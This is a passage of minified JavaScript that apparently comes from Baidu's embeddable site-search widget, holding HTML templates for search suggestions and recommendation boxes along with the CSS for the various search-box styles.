class="bdcs-search-sug-list-item-author-novel"><%=data[i].author%></span>\n	    </li>\n	<% } %>\n<% } %>\n\n<%if(boxType==2){%>\n	<% for ( var i = 0; i < limit; i++ ) { %>\n	    <li data-index="<%=i%>" class="sliding-search-sug-list-item sliding-search-sug-list-item-novel <%= (i == selectedIndex) ? "sliding-search-sug-list-item-current" : "" %>">\n	        <span class="sliding-search-sug-list-item-value"><%=data[i].title%></span>\n	        <span class="sliding-search-sug-list-item-author-novel"><%=data[i].author%></span>\n	    </li>\n	<% } %>\n<% } %>\n\n<%if(boxType==3){%>\n	<% for ( var i = 0; i < limit; i++ ) { %>\n	    <li data-index="<%=i%>" class="popup-search-sug-list-item popup-search-sug-list-item-novel <%= (i == selectedIndex) ? "sliding-search-sug-list-item-current" : "" %>">\n	        <span class="popup-search-sug-list-item-value"><%=data[i].title%></span>\n	        <span class="popup-search-sug-list-item-author-novel"><%=data[i].author%></span>\n	    </li>\n	<% } %>\n<% } %>\n\n<%if(boxType==4){%>\n	<% for ( var i = 0; i < limit; i++ ) { %>\n	    <li data-index="<%=i%>" class="float-search-sug-list-item float-search-sug-list-item-novel <%= (i == selectedIndex) ? "float-search-sug-list-item-current" : "" %>">\n	        <span class="float-search-sug-list-item-value"><%=data[i].title%></span>\n	        <span class="float-search-sug-list-item-author-novel"><%=data[i].author%></span>\n	    </li>\n	<% } %>\n<% } %>\n\n<%if(boxType==5){%>\n	<% for ( var i = 0; i < limit; i++ ) { %>\n	    <li data-index="<%=i%>" class="bdcs-search-custom-sug-list-item bdcs-search-custom-sug-list-item-novel <%= (i == selectedIndex) ? "bdcs-search-custom-sug-list-item-current" : "" %>">\n	        <span class="bdcs-search-custom-sug-list-item-value"><%=data[i].title%></span>\n	        <span class="bdcs-search-custom-sug-list-item-author-novel"><%=data[i].author%></span>\n	    </li>\n	<% } %>\n<% } %>',sugMusicTpl='<%if(boxType==1){%>\n	<% for ( var i = 0; i < limit; i++ ) { %>\n	    <li data-index="<%=i%>" class="bdcs-search-sug-list-item bdcs-search-sug-list-item-music <%= (i == selectedIndex) ? "bdcs-search-sug-list-item-current" : "" %>">\n	        <span class="bdcs-search-sug-list-item-value"><%=data[i].title%></span>\n	        <span class="bdcs-search-sug-list-item-author-music"><%=data[i].author%></span>\n	    </li>\n	<% } %>\n<% } %>\n\n<%if(boxType==2){%>\n	<% for ( var i = 0; i < limit; i++ ) { %>\n	    <li data-index="<%=i%>" class="sliding-search-sug-list-item sliding-search-sug-list-item-music <%= (i == selectedIndex) ? "sliding-search-sug-list-item-current" : "" %>">\n	        <span class="sliding-search-sug-list-item-value"><%=data[i].title%></span>\n	        <span class="sliding-search-sug-list-item-author-music"><%=data[i].author%></span>\n	    </li>\n	<% } %>\n<% } %>\n\n<%if(boxType==3){%>\n	<% for ( var i = 0; i < limit; i++ ) { %>\n	    <li data-index="<%=i%>" class="popup-search-sug-list-item popup-search-sug-list-item-music <%= (i == selectedIndex) ? "popup-search-sug-list-item-current" : "" %>">\n	        <span class="popup-search-sug-list-item-value"><%=data[i].title%></span>\n	        <span class="popup-search-sug-list-item-author-music"><%=data[i].author%></span>\n	    </li>\n	<% } %>\n<% } %>\n\n<%if(boxType==4){%>\n	<% for ( var i = 0; i < limit; i++ ) { %>\n	    <li data-index="<%=i%>" class="float-search-sug-list-item float-search-sug-list-item-music <%= (i == selectedIndex) ? "float-search-sug-list-item-current" : "" %>">\n	        <span class="float-search-sug-list-item-value"><%=data[i].title%></span>\n	        <span class="float-search-sug-list-item-author-music"><%=data[i].author%></span>\n	    </li>\n	<% } %>\n<% } %>\n\n<%if(boxType==5){%>\n	<% for ( var i = 0; i < limit; i++ ) { %>\n	    <li data-index="<%=i%>" class="bdcs-search-custom-sug-list-item bdcs-search-custom-sug-list-item-music <%= (i == selectedIndex) ? "bdcs-search-custom-sug-list-item-current" : "" %>">\n	        <span class="bdcs-search-custom-sug-list-item-value"><%=data[i].title%></span>\n	        <span class="bdcs-search-custom-sug-list-item-author-music"><%=data[i].author%></span>\n	    </li>\n	<% } %>\n<% } %>',sugMovieTpl='<%if(boxType==1){%>\n	<% for ( var i = 0; i < limit; i++ ) { %>\n	    <li data-index="<%=i%>" class="bdcs-search-sug-list-item bdcs-search-sug-list-item-movie <%= (i == selectedIndex) ? "bdcs-search-sug-list-item-current" : "" %>">\n	        <span class="bdcs-search-sug-list-item-value bdcs-search-sug-list-item-value-movie"><%=data[i].title%></span>\n	        <span class="bdcs-search-sug-list-item-type-movie"><%=data[i].type%></span>\n	    </li>\n	<% } %>\n<% } %>\n\n<%if(boxType==2){%>\n	<% for ( var i = 0; i < limit; i++ ) { %>\n	    <li data-index="<%=i%>" class="sliding-search-sug-list-item sliding-search-sug-list-item-movie <%= (i == selectedIndex) ? "sliding-search-sug-list-item-current" : "" %>">\n	        <span class="sliding-search-sug-list-item-value sliding-search-sug-list-item-value-movie"><%=data[i].title%></span>\n	        <span class="sliding-search-sug-list-item-type-movie"><%=data[i].type%></span>\n	    </li>\n	<% } %>\n<% } %>\n\n<%if(boxType==3){%>\n	<% for ( var i = 0; i < limit; i++ ) { %>\n	    <li data-index="<%=i%>" class="popup-search-sug-list-item popup-search-sug-list-item-movie <%= (i == selectedIndex) ? "popup-search-sug-list-item-current" : "" %>">\n	        <span class="popup-search-sug-list-item-value popup-search-sug-list-item-value-movie"><%=data[i].title%></span>\n	        <span class="popup-search-sug-list-item-type-movie"><%=data[i].type%></span>\n	    </li>\n	<% } %>\n<% } %>\n\n<%if(boxType==4){%>\n	<% for ( var i = 0; i < limit; i++ ) { %>\n	    <li data-index="<%=i%>" class="float-search-sug-list-item float-search-sug-list-item-movie <%= (i == selectedIndex) ? "float-search-sug-list-item-current" : "" %>">\n	        <span class="float-search-sug-list-item-value float-search-sug-list-item-value-movie"><%=data[i].title%></span>\n	        <span class="float-search-sug-list-item-type-movie"><%=data[i].type%></span>\n	    </li>\n	<% } %>\n<% } %>\n\n<%if(boxType==5){%>\n	<% for ( var i = 0; i < limit; i++ ) { %>\n	    <li data-index="<%=i%>" class="bdcs-search-custom-sug-list-item bdcs-search-custom-sug-list-item-movie <%= (i == selectedIndex) ? "bdcs-search-custom-sug-list-item-current" : "" %>">\n	        <span class="bdcs-search-custom-sug-list-item-value bdcs-search-custom-sug-list-item-value-movie"><%=data[i].title%></span>\n	        <span class="bdcs-search-custom-sug-list-item-type-movie"><%=data[i].type%></span>\n	    </li>\n	<% } %>\n<% } %>',searchTpl='<%if(recShowType !== "2" && recShowType !== 2){%>\n<div id="bdcs-rec-type">\n    <div class="bdcs-rec-one" id="bdcs-rec-temple">\n        <div class="bdcs-rec-title">\n            <div class="bdcs-rec-title-logo"></div>\n            <div class="bdcs-rec-title-font" id="bdcs-rec-title-font">热门关键词</div>\n            <div class="bdcs-rec-clear"></div>\n        </div>\n        <div class="bdcs-rec-clear" id="clear-left"></div>\n        <div class="bdcs-rec-detail">\n            <ul id="bdcs-rec-detail-con">              \n            </ul>\n            <div class="bdcs-rec-clear"></div>\n        </div>\n        <div class="bdcs-rec-clear"></div>\n    </div> \n</div>\n<% } %>\n\n<%if(recShowType === "2" || recShowType === 2){%>\n<div class="bdcs-rec-float-container">\n    <div class="bdcs-rec-float-icon bdcs-rec-float-icon-close"></div>\n    <div class="bdcs-rec-float-content">\n        <div class="bdcs-rec-float-title"><%= window.bdcs.utils.encodeHTML(recTitleContent) %></div>\n        <ul id="bdcsFlRecList"></ul>\n    </div>\n</div>\n<% } %>',wncardTpl='<div class="bcse-card-top">\n<span class="bcse-card-title">搜索到关于</span>\n<span class="bcse-card-query" title=""></span>\n<span class="bcse-card-title">的其他站内文章</span>：<span class="bcse-card-close">×</span>\n</div>\n<div class="bcse-card-center">\n<iframe width="125" height="71" scrolling="no" class="bcse-card-frame" id="bdcsCardFrame" frameborder="0" src=""></iframe>\n<div class="bcse-card-result-title">\n<a class="bcse-card-first-link" href="" target="_blank" title="" cpos="1"></a>\n</div>\n<div class="bcse-card-result-abstract"></div>\n<div class="bcse-card-result-next">\n<a class="bcse-card-next-link" href="" target="_blank" title="" cpos="2"></a>\n</div>\n</div>\n',searchRecCSS="#bdcs-rec{font-size:12px;font-family:微软雅黑;border:solid 1px;overflow:hidden}#bdcs-rec li{list-style-type:none}#bdcs-rec ul{margin:0;padding:0}#bdcs-rec .bdcs-rec-title-logo{float:left}#bdcs-rec .bdcs-rec-cross .bdcs-rec-title{margin-bottom:5px}#bdcs-rec .bdcs-rec-down .bdcs-rec-title{margin-bottom:5px}#bdcs-rec .bdcs-rec-down .bdcs-rec-clear-dn{clear:both;margin:0;padding:0}#bdcs-rec .bdcs-rec-clear{clear:both}#bdcs-rec .bdcs-rec-cross .bdcs-rec-detail{}#bdcs-rec .bdcs-rec-cross .bdcs-rec-detail-item{margin-bottom:5px}#bdcs-rec{border:solid 1px #fff}#bdcs-rec-temple{margin:10px 0}#bdcs-rec .bdcs-rec-one .bdcs-rec-title-logo{background:url(http://znsv.baidu.com/static/customer-search/component/search-rec/rec-logo-one.png) no-repeat center center;height:20px;width:20px}#bdcs-rec .bdcs-rec-one{//font-size:16px}.bdcs-rec-one .bdcs-rec-title-font{//color:#999;padding-left:5px;float:left;height:20px;line-height:20px}.bdcs-rec-one .bdcs-rec-detail-item{text-align:center}.rec-span-img{display:block;margin-bottom:5px}.bdcs-rec-one .bdcs-rec-detail-item a{//color:#1a89ed}#bdcs-rec .bdcs-rec-down .bdcs-rec-one .bdcs-rec-clear-dn{clear:both}#bdcs-rec .bdcs-rec-down .bdcs-rec-one li{margin-bottom:5px}#bdcs-rec .bdcs-rec-cross .bdcs-rec-one li{float:left;margin-right:20px}#bdcs-rec .bdcs-rec-cross .bdcs-rec-one .bdcs-rec-clear-dn{margin-bottom:0}#bdcs-rec .bdcs-rec-two .bdcs-rec-title-logo{background:url(http://znsv.baidu.com/static/customer-search/component/search-rec/rec-logo-two.png) no-repeat center center;height:20px;width:20px}#bdcs-rec .bdcs-rec-two{font-size:12px}.bdcs-rec-two .bdcs-rec-title-font{color:#999;padding-left:5px;float:left;position:relative;height:20px;line-height:20px;//top:3px}.bdcs-rec-two .bdcs-rec-detail-item a{color:#1a89ed;text-decoration:none;display:block}#bdcs-rec .bdcs-rec-two .bdcs-rec-detail-item{background-color:#ebf6ff;padding:3px 10px;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;text-align:center}#bdcs-rec .bdcs-rec-down .bdcs-rec-two .bdcs-rec-clear-dn{clear:both}#bdcs-rec .bdcs-rec-down .bdcs-rec-two li{margin-bottom:5px;float:left}#bdcs-rec .bdcs-rec-cross .bdcs-rec-two li{float:left;margin-left:10px}#bdcs-rec .bdcs-rec-cross .bdcs-rec-two .bdcs-rec-clear-dn{margin-bottom:0}#bdcs-rec .bdcs-rec-three .bdcs-rec-title-logo{background:url(http://znsv.baidu.com/static/customer-search/component/search-rec/rec-logo-three.png) no-repeat center center;height:20px;width:20px;position:relative;//top:5px}#bdcs-rec .bdcs-rec-three{font-size:12px}.bdcs-rec-three .bdcs-rec-title-font{color:#999;padding-left:5px;float:left;position:relative;height:20px;line-height:20px;//top:3px}.bdcs-rec-three .bdcs-rec-detail-item a{color:#fff;font-weight:700;text-decoration:none}#bdcs-rec .bdcs-rec-three .bdcs-rec-detail-item{padding:3px 10px;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px}#bdcs-rec .bdcs-rec-down .bdcs-rec-three .bdcs-rec-clear-dn{clear:both}#bdcs-rec .bdcs-rec-down .bdcs-rec-three li{margin-bottom:5px;float:left}#bdcs-rec .bdcs-rec-cross .bdcs-rec-three li{float:left;margin-left:10px}#bdcs-rec .bdcs-rec-cross .bdcs-rec-three .bdcs-rec-clear-dn{margin-bottom:0}#bdcs-rec .bdcs-rec-four .bdcs-rec-title-logo{background:url(http://znsv.baidu.com/static/customer-search/component/search-rec/rec-logo-one.png) no-repeat center center;height:20px;width:20px}#bdcs-rec .bdcs-rec-four{font-size:15px}.bdcs-rec-four .bdcs-rec-title-font{color:#616466;padding-left:5px;float:left;font-weight:700;height:20px;line-height:20px}.bdcs-rec-four .bdcs-rec-detail-item a{color:#474f70;text-decoration:none;font-weight:700;font-size:15px}#bdcs-rec .bdcs-rec-four .bdcs-rec-detail-item{border:solid 1px #cae6ff;padding:3px 10px;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px}#bdcs-rec .bdcs-rec-down .bdcs-rec-four .bdcs-rec-clear-dn{clear:both}#bdcs-rec .bdcs-rec-down .bdcs-rec-four li{margin-bottom:5px;float:left}#bdcs-rec .bdcs-rec-cross .bdcs-rec-four li{float:left;margin-right:10px;margin-bottom:10px}#bdcs-rec .bdcs-rec-cross .bdcs-rec-four .bdcs-rec-clear-cs{clear:both}#bdcs-rec .bdcs-rec-cross .bdcs-rec-four .bdcs-rec-clear-dn{margin-bottom:0}.bdcs-rec-cross .bdcs-rec-four{}#bdcs-rec .bdcs-rec-five .bdcs-rec-title-logo{background:url(http://znsv.baidu.com/static/customer-search/component/search-rec/rec-logo-five.png) no-repeat center center;height:25px;width:155px}#bdcs-rec .bdcs-rec-five{font-size:15px}.bdcs-rec-five .bdcs-rec-title-font{color:#7da6cc;padding-left:5px;float:left;margin-left:-130px;height:24px;line-height:24px;font-size:14px}.bdcs-rec-five .bdcs-rec-detail-item a{text-decoration:none}#bdcs-rec .bdcs-rec-five .bdcs-rec-detail-item{height:30px}#bdcs-rec .bdcs-rec-down .bdcs-rec-five .bdcs-rec-clear-dn{clear:both}#bdcs-rec .bdcs-rec-down .bdcs-rec-five li{margin-bottom:5px;float:left}#bdcs-rec .bdcs-rec-cross .bdcs-rec-five li{float:left;margin-right:20px;margin-bottom:10px}#bdcs-rec .bdcs-rec-cross .bdcs-rec-five .bdcs-rec-clear-dn{margin-bottom:0}#bdcs-rec .bdcs-rec-cross .bdcs-rec-five .bdcs-rec-clear-cs{clear:both}",floatRecCSS="#bdcsFlRec{z-index:999999;position:fixed;width:100%;height:50px;bottom:0;left:0;border:0;overflow:hidden}#bdcsFlRec .bdcs-rec-float-container{width:100%;height:100%;position:relative}#bdcsFlRec .bdcs-rec-float-icon{width:44px;height:50px;border:0;position:absolute;cursor:pointer;left:0;top:0}.bdcs-rec-float-icon-close{background-image:url(http://znsv.baidu.com/static/customer-search/component/search-rec/rec-float-close.png)}.bdcs-rec-float-icon-open{background-image:url(http://znsv.baidu.com/static/customer-search/component/search-rec/rec-float-open.png)}#bdcsFlRec .bdcs-rec-float-content{width:100%;height:49px;border-top:1px solid #e4f2ff;background-color:#f7fbff;overflow:hidden}#bdcsFlRec .bdcs-rec-float-title{font-size:14px;line-height:49px;margin-left:70px;color:#539dd6;width:auto;margin-right:10px;float:left}#bdcsFlRec #bdcsFlRecList{height:49px;padding:0;margin:0}#bdcsFlRec .bdcs-rec-float-item{height:28px;line-height:28px;border:1px solid #e4f2ff;border-radius:8px;padding:0 30px;margin:10px;background-color:#fff;float:left;text-align:center;font-size:13px;color:#29456f;list-style-type:none;cursor:pointer;background-image:none}#bdcsFlRec .bdcs-rec-float-item:hover{background-color:#f5faff;color:#29456f}",floatRecCSS1="#bdcsFlRec{z-index:999999;position:fixed;width:100%;height:43px;bottom:0;left:0;border:0;overflow:hidden}#bdcsFlRec .bdcs-rec-float-container{width:100%;height:100%;position:relative}#bdcsFlRec .bdcs-rec-float-icon{width:40px;height:43px;border:0;position:absolute;cursor:pointer;left:0;top:0}.bdcs-rec-float-icon-close{background-image:url(http://znsv.baidu.com/static/customer-search/component/search-rec/rec-float-close-1.png)}.bdcs-rec-float-icon-open{background-image:url(http://znsv.baidu.com/static/customer-search/component/search-rec/rec-float-open-1.png)}#bdcsFlRec .bdcs-rec-float-content{width:100%;height:42px;border-top:1px solid #e4f2ff;background-color:#f7fbff;overflow:hidden}#bdcsFlRec .bdcs-rec-float-title{font-size:14px;line-height:42px;margin-left:70px;color:#539dd6;width:auto;margin-right:10px;float:left}#bdcsFlRec #bdcsFlRecList{height:42px;padding:0;margin:0}#bdcsFlRec .bdcs-rec-float-item{height:24px;line-height:24px;border:0;border-radius:3px;padding:0 20px;margin:9px;background-color:#daefff;float:left;text-align:center;font-size:13px;color:#539dd6;list-style-type:none;cursor:pointer;background-image:none}#bdcsFlRec .bdcs-rec-float-item:hover{background-color:#3fa4ff;color:#fff}",floatRecCSSPic="#bdcsFlRec{z-index:999999;position:fixed;width:100%;height:85px;bottom:0;left:0;border:0;overflow:hidden}#bdcsFlRec .bdcs-rec-float-container{width:100%;height:100%;position:relative}#bdcsFlRec .bdcs-rec-float-icon{width:44px;height:85px;border:0;position:absolute;cursor:pointer;left:0;top:0}.bdcs-rec-float-icon-close{background-image:url(http://znsv.baidu.com/static/customer-search/component/search-rec/rec-float-pic-close.png)}.bdcs-rec-float-icon-open{background-image:url(http://znsv.baidu.com/static/customer-search/component/search-rec/rec-float-pic-open.png)}#bdcsFlRec .bdcs-rec-float-content{width:100%;height:84px;border-top:1px solid #e4f2ff;background-color:#f7fbff;overflow:hidden}#bdcsFlRec .bdcs-rec-float-title{font-size:14px;line-height:84px;margin-left:70px;color:#539dd6;width:auto;margin-right:10px;float:left}#bdcsFlRec #bdcsFlRecList{height:95px;padding:0;margin:0}#bdcsFlRec .bdcs-rec-float-item{height:auto;line-height:normal;border:1px solid #e4f2ff;border-radius:8px;padding:5px 30px;margin:5px;background-color:#fff;float:left;text-align:center;font-size:13px;color:#29456f;list-style-type:none;cursor:pointer;background-image:none}#bdcsFlRec .bdcs-rec-float-item:hover{background-color:#f5faff;color:#29456f}#bdcsFlRec .bdcs-rec-float-span{display:block;margin-bottom:5px}",commonCSS=".bdcs-container,.bdcs-container *{box-sizing:content-box;margin:0;padding:0;float:none;clear:none;overflow:hidden;white-space:nowrap;word-wrap:normal;border:0;background:0 0;width:auto;height:auto;max-width:none;min-width:none;max-height:none;min-height:none;border-radius:0;box-shadow:none;transition:none}.bdcs-container table{border-collapse:collapse;border-spacing:0}.bdcs-container img{border:0;display:block}.bdcs-container ol,.bdcs-container ul{list-style:none}.bdcs-container li{display:block;list-style:none}.bdcs-container h1,.bdcs-container h2,.bdcs-container h3,.bdcs-container h4{font-size:100%}.bdcs-container i,.bdcs-container em{font-style:normal;font-weight:400}.bdcs-container button,.bdcs-container input,.bdcs-container select,.bdcs-container textarea{font:12px/1.5 Helvetica,Arial,\\5b8b\\4f53,sans-serif}.bdcs-container .bdcs-clearfix:after{content:'';display:block;clear:both;height:0}.bdcs-container .bdcs-clearfix{zoom:1}",searchCSS=".bdcs-main,.bdcs-main *{box-sizing:content-box;margin:0;padding:0;float:none;clear:none;overflow:hidden;white-space:nowrap;word-wrap:normal;border:0;background:0 0;width:auto;height:auto;max-width:none;min-width:none;max-height:none;min-height:none;border-radius:0;box-shadow:none;transition:none;text-align:left}.bdcs-clearfix:after{content:'';display:block;clear:both;height:0}.bdcs-clearfix{zoom:1}.bdcs-main{overflow:visible}.bdcs-search{display:block;overflow:visible;position:relative;border-style:solid}.bdcs-search-form-input-wrap{display:inline-block}.bdcs-search-form-input{border-width:1px;border-style:solid;display:inline-block;vertical-align:top;text-indent:5px;background-color:#fff;float:left}.bdcs-search-form-input:focus{border-width:1px;border-style:solid;outline:0}.bdcs-search-form-submit-wrap{display:inline-block}.bdcs-search-form-submit{display:inline-block;cursor:pointer;border-width:1px;border-style:solid;vertical-align:top;text-align:center;width:50px;//_overflow:hidden}.bdcs-search-form-submit-magnifier{width:45px;padding:0;text-indent:-999em;overflow:hidden;background:url(http://znsv.baidu.com/static/customer-search/component/search/magnifier-icon.png) no-repeat center center;_background:url(http://znsv.baidu.com/static/customer-search/component/search/magnifier-icon_ie6.png) no-repeat center center}div#default-searchbox .default-channel-meun{position:relative;width:75px;display:inline-block;vertical-align:middle;cursor:pointer;background:#fff;float:left;overflow:visible}div#default-searchbox .default-channel-current{border:1px solid;position:relative;width:100%;border-right:0}div#default-searchbox .default-channel-current span{margin-left:8px}div#default-searchbox .default-channel-current i{overflow:hidden;width:0;height:0;border-width:6px 6px 0;border-color:#9E9E9E #fff;border-style:solid;display:block;position:absolute;right:10px;top:11px}div.cse-default-channel-container{display:block;position:absolute;z-index:30061000000}div.cse-default-channel-container .default-channel-list{display:none;width:99%;list-style:none;background:#fff;border:1px solid #DDD;border-top:0;margin:0;padding:0}div.cse-default-channel-container .default-channel-list li{background:0 0;line-height:24px;list-style:none;display:block;padding-left:7px;cursor:pointer}div.cse-default-channel-container .default-channel-list li:hover{background:#DDD}",sugCSS=".bdcs-clearfix:after{content:'';display:block;clear:both;height:0}.bdcs-clearfix{zoom:1}.bdcs-search{overflow:visible;position:relative}.bdcs-search-sug,.bdcs-search-sug *{box-sizing:content-box;margin:0;padding:0;float:none;clear:none;overflow:hidden;white-space:nowrap;word-wrap:normal;border:0;background:0 0;width:auto;height:auto;max-width:none;min-width:none;max-height:none;min-height:none;border-radius:0;box-shadow:none;transition:none;text-align:left}.bdcs-search-sug{display:none;position:absolute;z-index:2147483647}.bdcs-search-sug-list{list-style:none;border:1px solid #DDD;background-color:#FFF}.bdcs-search-sug-list{}.bdcs-search-sug-list-item{display:block;list-style:none;cursor:pointer;padding:0 5px;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.bdcs-search-sug-list-item-current{background-color:#EBEBEB}.bdcs-search-sug-list-item-author-novel,.bdcs-search-sug-list-item-author-music,.bdcs-search-sug-list-item-type-movie{color:#BABABA}.bdcs-search-sug-list-item-author-novel,.bdcs-search-sug-list-item-author-music{margin-left:5px}.bdcs-search-sug-list-item-music{overflow:hidden;*zoom:1}.bdcs-search-sug-list-item-value-movie{float:left}.bdcs-search-sug-list-item-type-movie{float:right}.bdcs-search-sug-skin{display:none;width:85px;height:85px;position:absolute;right:1px;bottom:1px}.bdcs-search-sug-skin-img{width:85px;height:85px}.bdcs-search-sug-i{color:#e64fa3;font-weight:700;margin-left:10px;font-family:simsun;font-style:normal}.bdcs-search-sug-adv{width:105px;position:absolute;right:1px;top:1px;display:none}.bdcs-search-sug-adv-img{position:absolute;top:0;right:0}",hotCSS=".bdcs-clearfix:after{content:'';display:block;clear:both;height:0}.bdcs-clearfix{zoom:1}.bdcs-hot,.bdcs-hot *{box-sizing:content-box;margin:0;padding:0;float:none;clear:none;overflow:hidden;white-space:nowrap;word-wrap:normal;border:0;background:0 0;width:auto;height:auto;max-width:none;min-width:none;max-height:none;min-height:none;border-radius:0;box-shadow:none;transition:none;text-align:left}.bdcs-hot{display:block;white-space:normal}.bdcs-hot-item{margin-right:10px}",customSugCSS=".bdcs-clearfix:after{content:'';display:block;clear:both;height:0}.bdcs-clearfix{zoom:1}.bdcs-search-custom-sug,.bdcs-search-custom-sug *{box-sizing:content-box;margin:0;padding:0;float:none;clear:none;overflow:hidden;white-space:nowrap;word-wrap:normal;border:0;background:0 0;width:auto;height:auto;max-width:none;min-width:none;max-height:none;min-height:none;border-radius:0;box-shadow:none;transition:none;text-align:left}.bdcs-search-custom-sug{display:none;position:absolute;z-index:2147483647}.bdcs-search-custom-sug-list{list-style:none;border:1px solid #DDD;background-color:#FFF}.bdcs-search-custom-sug-list{}.bdcs-search-custom-sug-list-item{display:block;list-style:none;cursor:pointer;padding:0 5px;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.bdcs-search-custom-sug-list-item-current{background-color:#EBEBEB}.bdcs-search-custom-sug-list-item-author-novel,.bdcs-search-custom-sug-list-item-author-music,.bdcs-search-custom-sug-list-item-type-movie{color:#BABABA}.bdcs-search-custom-sug-list-item-author-novel,.bdcs-search-custom-sug-list-item-author-music{margin-left:5px}.bdcs-search-custom-sug-list-item-music{overflow:hidden;*zoom:1}.bdcs-search-custom-sug-list-item-value-movie{float:left}.bdcs-search-custom-sug-list-item-type-movie{float:right}.bdcs-search-custom-sug-skin{display:none;width:85px;height:85px;position:absolute;right:1px;bottom:1px}.bdcs-search-custom-sug-skin-img{width:85px;height:85px}.bdcs-search-custom-sug-i{color:#e64fa3;font-weight:700;margin-left:10px;font-family:simsun;font-style:normal}.bdcs-search-custom-sug-adv{width:105px;position:absolute;right:1px;top:1px;display:none}.bdcs-search-custom-sug-adv-img{position:absolute;top:0;right:0}",customHotCSS=".bdcs-clearfix:after{content:'';display:block;clear:both;height:0}.bdcs-clearfix{zoom:1}.bdcs-custom-hot,.bdcs-custom-hot *{box-sizing:content-box;margin:0;padding:0;float:none;clear:none;overflow:hidden;white-space:nowrap;word-wrap:normal;border:0;background:0 0;width:auto;height:auto;max-width:none;min-width:none;max-height:none;min-height:none;border-radius:0;box-shadow:none;transition:none;text-align:left}.bdcs-custom-hot{display:block;white-space:normal}.bdcs-custom-hot-item{margin-right:10px}",slidingCSS="div#sliding-searchbox.sliding-searchbox-one #sliding-icon-left{height:60px;width:50px;background:url(http://znsv.baidu.com/static/customer-search/img/slidingbox-icon-right.png) no-repeat center center;margin-right:15px;float:left}div#sliding-searchbox.sliding-searchbox-two #sliding-icon-left{height:60px;width:50px;background:url(http://znsv.baidu.com/static/customer-search/img/slidingbox-icon-two-left.png) no-repeat center center;margin-right:15px;float:left}div#sliding-searchbox.sliding-searchbox-three #sliding-icon-left{height:60px;width:50px;background:url(http://znsv.baidu.com/static/customer-search/img/slidingbox-icon-three-left.png) no-repeat center center;margin-right:15px;float:left}div#sliding-searchbox.sliding-searchbox-four #sliding-icon-left{height:60px;width:50px;background:url(http://znsv.baidu.com/static/customer-search/img/slidingbox-icon-four-left.png) no-repeat center center;margin-right:15px;float:left}#sliding-searchbox #sliding-back-right{float:left;height:60px;width:14px;background:url(http://znsv.baidu.com/static/customer-search/img/back-right-common.png) no-repeat center center}#sliding-searchbox.sliding-searchbox-four #sliding-back-right{float:left;height:60px;width:14px;border-top:1px solid #C8E2F9;border-left:1px solid #C8E2F9;border-bottom:1px solid #C8E2F9;background:#F0F8FF url(http://znsv.baidu.com/static/customer-search/img/back-right-common-four.png) no-repeat center center}#sliding-box-item{width:383px;border:solid 1px;float:left}#sliding-box-item input{border:solid 1px;margin-right:0;text-indent:.5em}.sliding-box-meun #sliding-search-form-submit{text-indent:0}#sliding-hot{float:none;width:100%;margin-top:10px;overflow:hidden}#sliding-box-item .bdcs-hot{height:50px}#sliding-searchbox #sliding-search-form .sliding-submit-magnifier{background:url(http://znsv.baidu.com/static/customer-search/img/search-icon.png) no-repeat center center;text-indent:-999em}.sliding-searchbox-four #sliding-searchbox .sliding-submit-magnifier{background:url(http://znsv.baidu.com/static/customer-search/img/search-icon-four.png) no-repeat center center;text-indent:-999em}#sliding-searchbox #sliding-box-item #sliding-search-form-submit{width:40px;text-align:center;margin-left:0;position:relative}#sliding-box-item input:focus{border:1px solid}#sliding-back{height:60px;width:14px;background:url(http://znsv.baidu.com/static/customer-search/img/back-left-common.png) no-repeat center center;float:left}.sliding-searchbox-four #sliding-back{height:60px;width:14px;background:url(http://znsv.baidu.com/static/customer-search/img/back-left-common-four.png) no-repeat center center;float:left}#sliding-search-sug-list{position:relative;//margin-left:10px}#sliding-search-sug .sliding-search-sug-list-item-current{background-color:#F5F5F5}div#sliding-searchbox.sliding-searchbox-one #sliding-icon-right{height:60px;width:50px;background:url(http://znsv.baidu.com/static/customer-search/img/slidingbox-icon-left.png) no-repeat center center;float:left;margin-left:15px}div#sliding-searchbox.sliding-searchbox-two #sliding-icon-right{height:60px;width:50px;background:url(http://znsv.baidu.com/static/customer-search/img/slidingbox-icon-two-right.png) no-repeat center center;float:left;margin-left:15px}div#sliding-searchbox.sliding-searchbox-three #sliding-icon-right{height:60px;width:50px;background:url(http://znsv.baidu.com/static/customer-search/img/slidingbox-icon-three-right.png) no-repeat center center;float:left;margin-left:15px}div#sliding-searchbox.sliding-searchbox-four #sliding-icon-right{height:60px;width:50px;background:url(http://znsv.baidu.com/static/customer-search/img/slidingbox-icon-four-right.png) no-repeat center center;float:left;margin-left:15px}#sliding-box-detail a{text-decoration:none;padding:3px;display:inline-block}#sliding-hot{width:0}.sliding-search-sug-list-item{cursor:pointer}.sliding-search-sug-list-item-value{position:relative;left:5px}.sliding-search-sug-list-item-author-novel,.sliding-search-sug-list-item-author-music,.sliding-search-sug-list-item-type-movie{color:#BABABA}.sliding-search-sug-list-item-author-novel,.sliding-search-sug-list-item-author-music{position:relative;left:5px}.sliding-search-sug-list-item-music{overflow:hidden;*zoom:1}#sliding-search-sug .sliding-search-sug-list-item-value-movie{float:left}#sliding-search-sug .sliding-search-sug-list-item-type-movie{float:right}#sliding-search-form-input{border-radius:0;float:none;padding:0;vertical-align:middle}#sliding-search-form-submit{border-radius:0;float:none;vertical-align:middle}#sliding-searchbox{overflow:visible;z-index:99999}div#sliding-searchbox .sliding-box-meun{padding-left:20px;padding-top:20px;position:relative;text-align:left}div#sliding-searchbox .sliding-channel-meun{position:relative;width:75px;display:inline-block;vertical-align:middle;background:#fff;cursor:pointer}div#sliding-searchbox .sliding-channel-current{border:1px solid;position:relative;width:100%;border-right:0}div#sliding-searchbox .sliding-channel-current span{margin-left:8px}div#sliding-searchbox .sliding-channel-current i{overflow:hidden;width:0;height:0;border-width:6px 6px 0;border-color:#9E9E9E #fff;border-style:solid;display:block;position:absolute;right:10px;top:15px}div.cse-sliding-channel-container{display:block;position:absolute;z-index:30061000000}div.cse-sliding-channel-container .sliding-channel-list{display:none;width:99%;list-style:none;background:#fff;border:1px solid #DDD;border-top:0;margin:0;padding:0}div.cse-sliding-channel-container .sliding-channel-list li{background:0 0;line-height:24px;list-style:none;padding-left:7px;cursor:pointer;display:block}div.cse-sliding-channel-container .sliding-channel-list li:hover{background:#DDD}",popupCSS="div#popup-searchbox{position:fixed;bottom:0;z-index:10;font-size:12px}#popup-searchbox .popupbox-item{border:solid 